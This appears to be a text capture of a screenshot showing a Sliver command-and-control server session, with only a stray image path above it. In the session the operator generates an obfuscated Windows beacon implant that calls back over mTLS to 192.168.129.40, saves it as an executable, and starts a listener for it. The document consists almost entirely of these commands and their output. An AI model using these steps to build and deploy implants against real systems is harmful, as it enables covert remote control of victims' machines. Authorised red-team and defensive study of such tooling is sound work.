 [*] Loaded 21 aliases from disk
[*] Loaded 142 extension(s) from disk
SLIVER
All hackers gain vigilance
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon --mtls 192.168.129.40 --seconds 10 --jitter 3 --os windows --save /tmp
[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Build completed in 10s
[*] Implant saved to /tmp/ESSENTIAL_THEATER.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[server] sliver >